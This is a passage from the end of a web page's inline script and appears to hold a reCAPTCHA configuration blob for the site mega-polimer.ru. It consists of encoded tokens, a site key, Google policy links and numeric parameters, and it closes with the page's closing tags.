rsgw5Ejw4Ebw51cesKeIk/[base64]/[base64]/DkMOjB8KfTcKdNMOLRMOiccOxw63CoWDCjXXCtFFhI8OSw4HCnsO8wpfCv8K/fMOhwpbDuEseJzfCmiHDmh1NC8OSw5bDqjPDn3gyJcOdwqt9wqVRfiXCsndvQ8K4wqnCmMOkwoVqSMKRG8KEw6tlwpsPwpLDgsKOwr8obnXCg8KHwrsOwoMcF8O9VMK9w5/DriEFa8OkA8KOwq/DjcKbSHx3wonDhljDrArCvhFoNE4+HDLDmcOvPyRQwpDDqmnCs2LDssKaw57DiMOuWTHCkBfCuGVvQFfCvFrClDTCicOELkDDmsKEw6rDvX5fw619w5rClhjCtcOVAcOiw6jCow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcCsc8pAAAAAEfj7FaPajvwrTDA7TIMrjigrN3X\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mega-polimer.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ejq19gAiX5bDmb3Xb6luEpGF2W/3rL9G8VGfgQn+T0o\\u003d\x22,1,0,null,1,1769105069961,0,0,[228,149,131],null,[100,34],\x22RC-NVhpYANNnp10IQ\x22,null,null,null,null,null,\x220dAFcWeA5HVb5IC5Av52Nt4IrLXGCvrOBriBCgS-Fm5PThpwj9ni5NI1SvT_sX3fIdNNVfUCpHYXnpSHtZcytnuSmR9gpBgr7L8Q\x22,1769187869768]");
    </script></body></html>